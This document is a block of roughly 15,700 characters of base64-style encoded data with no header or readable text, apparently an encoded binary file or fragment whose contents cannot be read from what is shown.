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
